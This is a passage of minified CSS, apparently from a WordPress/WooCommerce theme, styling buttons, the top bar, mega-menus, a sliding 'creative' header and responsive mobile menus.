#respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul 